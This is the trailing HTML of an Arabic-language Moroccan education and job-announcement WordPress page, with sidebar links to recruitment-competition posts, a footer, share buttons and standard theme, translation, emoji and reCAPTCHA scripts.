		<a class="post-title the-subtitle" href="https://tahmilsoft.com/%d9%85%d8%a8%d8%a7%d8%b1%d8%a7%d8%a9-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d8%af-2026-%d8%aa%d9%88%d8%b8%d9%8a%d9%81-200-%d9%82%d8%a7%d8%a6%d8%af-%d9%85%d8%aa%d8%af%d8%b1%d8%a8-%d8%a8%d8%a7%d9%84%d9%85/">مباراة القياد 2026: توظيف 200 قائد متدرب بالمعهد الملكي للإدارة الترابية</a>

		<div class="post-meta">
					</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
											<div id="widget_tabs-3-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

	
	<div class="post-widget-body no-small-thumbs">
		<a class="post-title the-subtitle" href="https://tahmilsoft.com/%d9%86%d9%85%d8%a7%d8%b0%d8%ac-%d9%85%d8%a8%d8%a7%d8%b1%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d8%af-%d9%84%d9%88%d9%84%d9%88%d8%ac-%d8%a7%d9%84%d9%85%d8%b9%d9%87%d8%af-%d8%a7%d9%84%d9%85-2/">نماذج مباريات القياد لولوج المعهد الملكي للإدارة الترابية 2026</a>

		<div class="post-meta">
					</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="أورنج المغرب: تعلن عن توظيف أطر وأطر عليا في عدة مجالات وتخصصات وبعدة مدن – 53 منصبا" href="https://tahmilsoft.com/%d8%a3%d9%88%d8%b1%d9%86%d8%ac-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8-%d8%aa%d8%b9%d9%84%d9%86-%d8%b9%d9%86-%d8%aa%d9%88%d8%b8%d9%8a%d9%81-%d8%a3%d8%b7%d8%b1-%d9%88%d8%a3%d8%b7%d8%b1-%d8%b9%d9%84%d9%8a/" class="post-thumb"><img width="220" height="150" src="https://tahmilsoft.com/wp-content/uploads/2026/01/33-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://tahmilsoft.com/%d8%a3%d9%88%d8%b1%d9%86%d8%ac-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8-%d8%aa%d8%b9%d9%84%d9%86-%d8%b9%d9%86-%d8%aa%d9%88%d8%b8%d9%8a%d9%81-%d8%a3%d8%b7%d8%b1-%d9%88%d8%a3%d8%b7%d8%b1-%d8%b9%d9%84%d9%8a/">أورنج المغرب: تعلن عن توظيف أطر وأطر عليا في عدة مجالات وتخصصات وبعدة مدن – 53 منصبا</a>

		<div class="post-meta">
					</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="جماعة المكرن – إقليم القنيطرة: مباراة توظيف تقنيين من الدرجة الثالثة الترشيح قبل 30 يناير 2025" href="https://tahmilsoft.com/%d8%ac%d9%85%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d9%85%d9%83%d8%b1%d9%86-%d8%a5%d9%82%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d9%82%d9%86%d9%8a%d8%b7%d8%b1%d8%a9-%d9%85%d8%a8%d8%a7%d8%b1%d8%a7%d8%a9/" class="post-thumb"><img width="220" height="150" src="https://tahmilsoft.com/wp-content/uploads/2026/01/2-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://tahmilsoft.com/%d8%ac%d9%85%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d9%85%d9%83%d8%b1%d9%86-%d8%a5%d9%82%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d9%82%d9%86%d9%8a%d8%b7%d8%b1%d8%a9-%d9%85%d8%a8%d8%a7%d8%b1%d8%a7%d8%a9/">جماعة المكرن – إقليم القنيطرة: مباراة توظيف تقنيين من الدرجة الثالثة الترشيح قبل 30 يناير 2025</a>

		<div class="post-meta">
					</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="معايير الانتقاء الأولي الجديدة لمباراة القياد 2026" href="https://tahmilsoft.com/%d9%85%d8%b9%d8%a7%d9%8a%d9%8a%d8%b1-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d9%82%d8%a7%d8%a1-%d8%a7%d9%84%d8%a3%d9%88%d9%84%d9%8a-%d8%a7%d9%84%d8%ac%d8%af%d9%8a%d8%af%d8%a9-%d9%84%d9%85%d8%a8%d8%a7%d8%b1/" class="post-thumb"><img width="220" height="150" src="https://tahmilsoft.com/wp-content/uploads/2026/01/211-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://tahmilsoft.com/%d9%85%d8%b9%d8%a7%d9%8a%d9%8a%d8%b1-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d9%82%d8%a7%d8%a1-%d8%a7%d9%84%d8%a3%d9%88%d9%84%d9%8a-%d8%a7%d9%84%d8%ac%d8%af%d9%8a%d8%af%d8%a9-%d9%84%d9%85%d8%a8%d8%a7%d8%b1/">معايير الانتقاء الأولي الجديدة لمباراة القياد 2026</a>

		<div class="post-meta">
					</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="مباراة القياد 2026: توظيف 200 قائد متدرب بالمعهد الملكي للإدارة الترابية" href="https://tahmilsoft.com/%d9%85%d8%a8%d8%a7%d8%b1%d8%a7%d8%a9-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d8%af-2026-%d8%aa%d9%88%d8%b8%d9%8a%d9%81-200-%d9%82%d8%a7%d8%a6%d8%af-%d9%85%d8%aa%d8%af%d8%b1%d8%a8-%d8%a8%d8%a7%d9%84%d9%85/" class="post-thumb"><img width="220" height="150" src="https://tahmilsoft.com/wp-content/uploads/2026/01/1112-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://tahmilsoft.com/%d9%85%d8%a8%d8%a7%d8%b1%d8%a7%d8%a9-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d8%af-2026-%d8%aa%d9%88%d8%b8%d9%8a%d9%81-200-%d9%82%d8%a7%d8%a6%d8%af-%d9%85%d8%aa%d8%af%d8%b1%d8%a8-%d8%a8%d8%a7%d9%84%d9%85/">مباراة القياد 2026: توظيف 200 قائد متدرب بالمعهد الملكي للإدارة الترابية</a>

		<div class="post-meta">
					</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
			<div id="categories-4" class="container-wrapper widget widget_categories"><div class="widget-title the-global-title"><div class="the-subtitle">تصنيفات<span class="widget-title-icon tie-icon"></span></div></div><form action="https://tahmilsoft.com" method="get"><label class="screen-reader-text" for="cat">تصنيفات</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>اختر التصنيف</option>
	<option class="level-0" value="335">التكوين الجامعي</option>
	<option class="level-0" value="334">التكوين المهني</option>
	<option class="level-0" value="333">الثانوي التاهيلي</option>
	<option class="level-0" value="1">الرئيسية</option>
	<option class="level-0" value="336">السلك الثانوي الاعدادي</option>
	<option class="level-0" value="339">السلك الثانوي الاعدادي 1</option>
	<option class="level-0" value="337">السلك الثانوي التاهيلي</option>
	<option class="level-0" value="338">السلك الثانوي التاهيلي1</option>
	<option class="level-0" value="341">المستوى الاول</option>
	<option class="level-0" value="343">المستوى الثالث</option>
	<option class="level-0" value="342">المستوى الثاني</option>
	<option class="level-0" value="345">المستوى الخامس</option>
	<option class="level-0" value="344">المستوى الرابع</option>
	<option class="level-0" value="346">المستوى السادس</option>
	<option class="level-0" value="322">اناشيد ومسرحيات</option>
	<option class="level-0" value="321">انشطة الحياة المدرسية</option>
	<option class="level-1" value="324">&nbsp;&nbsp;&nbsp;بحوث</option>
	<option class="level-1" value="323">&nbsp;&nbsp;&nbsp;تزيين القسم</option>
	<option class="level-0" value="2">برامج الكمبيوتر</option>
	<option class="level-1" value="3">&nbsp;&nbsp;&nbsp;فضاء الاستاذ</option>
	<option class="level-2" value="294">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;استعمال الزمن</option>
	<option class="level-2" value="295">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;توازيع</option>
	<option class="level-2" value="296">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;مسار الاستاذ</option>
	<option class="level-2" value="293">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;وثائق الاستاذ</option>
	<option class="level-0" value="4">برامج الكمبيوتر ومستلزماته</option>
	<option class="level-0" value="6">برامج الملتميديا</option>
	<option class="level-0" value="8">تدوينات معلوماتية</option>
	<option class="level-0" value="7">تطبيقات الهاتف</option>
	<option class="level-0" value="11940">توجــــيــــه</option>
	<option class="level-0" value="13073">توجيه</option>
	<option class="level-0" value="303">جدادات</option>
	<option class="level-1" value="304">&nbsp;&nbsp;&nbsp;المستوى 01</option>
	<option class="level-1" value="305">&nbsp;&nbsp;&nbsp;المستوى 02</option>
	<option class="level-1" value="306">&nbsp;&nbsp;&nbsp;المستوى 03</option>
	<option class="level-1" value="307">&nbsp;&nbsp;&nbsp;المستوى 04</option>
	<option class="level-1" value="308">&nbsp;&nbsp;&nbsp;المستوى 05</option>
	<option class="level-1" value="309">&nbsp;&nbsp;&nbsp;المستوى 06</option>
	<option class="level-0" value="330">جديد مباريات التوظيف</option>
	<option class="level-0" value="328">جميع اسلاك التعليم</option>
	<option class="level-0" value="329">حصريا المدارس العليا</option>
	<option class="level-0" value="331">خدمات متنوعة</option>
	<option class="level-0" value="340">دلائل الاستاذ</option>
	<option class="level-0" value="325">عروض تربوية</option>
	<option class="level-0" value="310">فروض</option>
	<option class="level-1" value="311">&nbsp;&nbsp;&nbsp;المستوى 01</option>
	<option class="level-1" value="312">&nbsp;&nbsp;&nbsp;المستوى 02</option>
	<option class="level-1" value="313">&nbsp;&nbsp;&nbsp;المستوى 03</option>
	<option class="level-1" value="314">&nbsp;&nbsp;&nbsp;المستوى 04</option>
	<option class="level-1" value="315">&nbsp;&nbsp;&nbsp;المستوى 05</option>
	<option class="level-1" value="316">&nbsp;&nbsp;&nbsp;المستوى 06</option>
	<option class="level-0" value="317">مباريات</option>
	<option class="level-1" value="319">&nbsp;&nbsp;&nbsp;الامتحانات المهنية</option>
	<option class="level-1" value="320">&nbsp;&nbsp;&nbsp;التفتيش</option>
	<option class="level-1" value="318">&nbsp;&nbsp;&nbsp;التوظيف بالتعاقد</option>
	<option class="level-0" value="5">مباريات التعليم 2021-2022</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
<div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
									</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; حقوق النشر 2017 جميع الحقوق محفوظة &nbsp; | &nbsp; <span style="color:red;" ></span> <a href="https://tahmilsoft.com" target="_blank" rel="nofollow noopener">تم التصميم من طرف فريق العمل DoujasTech </a>

<a href="//www.dmca.com/Protection/Status.aspx?ID=8f7041b3-b4ea-45a1-be3e-2162aec8e7ac" title="DMCA.com Protection Status" class="dmca-badge"> <img src ="https://images.dmca.com/Badges/dmca-badge-w150-2x1-04.png?ID=8f7041b3-b4ea-45a1-be3e-2162aec8e7ac"  alt="DMCA.com Protection Status" /></a>  <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script></div><div class="copyright-text copyright-text-second">هدفنا :
- المساهمة في إغناء و تجويد المحتوى مجال التعليم و تقنياته. - التعريف بأهم البرامج والمواقع والأدوات التي تدعم اللغة العربية. - نشر ثقافة تقنيات التعليم و الوعي بأهمية التعليم الإلكتروني بين الجميع. - تدريب وتأهيل التلاميذ و المعلمين على الاستخدام الأمثل والسليم للأدوات والوسائل التقنية. - تشجيع البحث العلمي و المطالعة الواسعة في مجال تكنولوجيا التعليم. - تطوير مستوى تقاسم التجارب التقنية والتربوية بين التربويين في المغرب. - المساعدة على الإبداع الفكري و التقني في تطوير مستوى تقنيات التعليم .
</div><ul class="social-icons"></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->




		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://tahmilsoft.com/la-garde-royale-concours-de-recrutement-des-militaires-du-rang-2classe/" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=La%20Garde%20Royale%20%3A%20concours%20de%C2%A0recrutement%20des%20militaires%20du%20rang%20%282%C2%B0classe%292022&#038;url=https://tahmilsoft.com/la-garde-royale-concours-de-recrutement-des-militaires-du-rang-2classe/" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">‫X</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=La%20Garde%20Royale%20%3A%20concours%20de%C2%A0recrutement%20des%20militaires%20du%20rang%20%282%C2%B0classe%292022%20https://tahmilsoft.com/la-garde-royale-concours-de-recrutement-des-militaires-du-rang-2classe/" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://tahmilsoft.com/la-garde-royale-concours-de-recrutement-des-militaires-du-rang-2classe/&text=La%20Garde%20Royale%20%3A%20concours%20de%C2%A0recrutement%20des%20militaires%20du%20rang%20%282%C2%B0classe%292022" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">زر الذهاب إلى الأعلى</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			

							<div id="slide-sidebar-widgets">
									</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div><script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"1","ajaxurl":"https://tahmilsoft.com/wp-admin/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"","select_share_email":"true","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\n\t\t\t\t\u003Cdiv class=\"spinner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce1\"\u003E\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce2\"\u003E\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce3\"\u003E \u003C/div\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E","type_to_search":"","lang_no_results":"\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0646\u062a\u0627\u0626\u062c","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tahmilsoft.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.2.0" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://tahmilsoft.com/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=7.2.0" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://tahmilsoft.com/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.2.0" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://tahmilsoft.com/wp-content/themes/jannah/assets/js/single.min.js?ver=7.2.0" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://tahmilsoft.com/wp-content/themes/jannah/assets/js/velocity.js?ver=7.2.0" id="tie-js-velocity-js"></script>
<script type="text/javascript" src="https://tahmilsoft.com/wp-content/themes/jannah/assets/js/br-news.js?ver=7.2.0" id="tie-js-breaking-js"></script>
<script type="text/javascript" id="gt_widget_script_14411436-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['14411436'] = {"default_language":"ar","languages":["ar","en","fr"],"url_structure":"none","flag_style":"2d","flag_size":16,"wrapper_selector":"li.menu-item-gtranslate.gt-menu-66835","alt_flags":[],"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_14411436-js-before
/* ]]> */
</script><script src="https://tahmilsoft.com/wp-content/plugins/gtranslate/js/popup.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/la-garde-royale-concours-de-recrutement-des-militaires-du-rang-2classe/" data-gt-orig-domain="tahmilsoft.com" data-gt-widget-id="14411436" defer></script><script type="text/javascript" src="https://tahmilsoft.com/wp-content/plugins/luckywp-table-of-contents/front/assets/main.min.js?ver=2.1.14" id="lwptoc-main-js"></script>
<script type="text/javascript" src="https://tahmilsoft.com/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.2.0" id="tie-js-sliders-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://tahmilsoft.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://tahmilsoft.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<style>.lwptoc_header{color:#000000;}.lwptoc .lwptoc_i A{color:#dd3333;}</style><script>
				WebFontConfig ={
					google:{
						families: [ 'Cairo::latin', 'Cairo::latin', 'Cairo::latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-18 16:06:52 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="j4auGt-XQ6O8O-z6dYCsAQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768748818674');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>